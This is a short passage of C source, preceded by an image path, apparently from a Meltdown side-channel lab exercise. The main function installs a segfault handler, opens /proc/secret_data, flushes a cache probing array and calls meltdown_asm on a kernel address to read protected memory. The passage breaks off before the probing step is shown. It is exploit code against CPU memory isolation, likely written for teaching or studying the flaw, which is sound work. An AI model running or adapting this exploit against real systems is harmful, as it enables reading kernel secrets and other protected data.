 int main()
{
  int i, j, ret = 0;
  // Register signal handler
  signal(SIGSEGV, catch_segv);
  int fd = open("/proc/secret_data", O_RDONLY);
  if (fd < 0) {
    perror("open");
    return -1;
  }
  // FLUSH the probing array
  flushSideChannel();
  if (sigsetjmp(jbuf, 1) == 0) {
      meltdown_asm(0xf9170000);
  }
  else {
      printf("Memory access violation!\n");
  }